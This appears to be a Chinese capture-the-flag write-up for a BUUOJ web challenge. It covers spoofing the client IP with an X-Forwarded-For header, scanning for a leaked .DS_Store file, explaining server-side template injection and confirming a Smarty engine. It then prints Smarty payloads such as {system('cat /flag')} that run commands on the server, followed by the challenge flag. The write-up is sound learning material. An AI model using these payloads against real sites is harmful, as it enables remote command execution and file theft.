目录

信息收集

<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media

queries -->

<!-- WARNING: Respond.js doesn't work if you view the page via file://

-->

<!--[if lt IE 9]>

<script src="http://labfile.oss.aliyuncs.com/html5shiv/3.7.0/html5shiv.js">

</script>

<script src="http://labfile.oss.aliyuncs.com/respond.js/1.3.0/respond.min.js">

</script>

<![endif]-->进入hint页面,查看源码

<!-- Do you know why i know your ip? -->

访问flag则返回我的ip,这里猜测需要伪造请求的IP

X-Forwarded-For: 127.0.0.1

源码泄露目录扫描

发现/.DS_Store

python ds_store_exp.py http://node4.buuoj.cn:29143/.DS_Store没有下载到有用的信息,至此信息收集完毕

模块注入



SSTI 就是服务器端模板注入(Server-Side Template Injection)

当前使用的一些框架,比如python的flask,php的tp,java的spring等一般都采用成熟的的MVC的模式,用户的输入先进入Controller控制器,然后根据请求类型和请求的指令发送给对应Model业务模型进行业务逻辑判断,数据库存取,最后把结果返回给View视图层,经过模板渲染展示给用户。

漏洞成因就是服务端接收了用户的恶意输入以后,未经任何处理就将其作为 Web 应用模板内容的一部分,模板引擎在进行目标编译渲染的过程中,执行了用户插入的可以破坏模板的语句,因而可能导致了敏感信息泄露、代码执行、GetShell 等问题。其影响范围主要取决于模版引擎的复杂性。

凡是使用模板的地方都可能会出现 SSTI 的问题,SSTI 不属于任何一种语言,沙盒绕过也不是,沙盒绕过只是由于模板引擎发现了很大的安全漏洞,然后模板引擎设计出来的一种防护机制,不允许使用没有定义或者声明的模块,这适用于所有的模板引擎。



判断类型

这里环境是php,因此我们考虑是smarty或者是twig

- ${7*7}

- a{*comment*}b

- ${"z".join("ab")}

至此确定是smary模块注入



SSTI

{system('ls /')}

{system('cat /flag')}

flag{7bd8910c-fd22-41d9-b5e7-9d7fd8fe5c67}

584

584

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?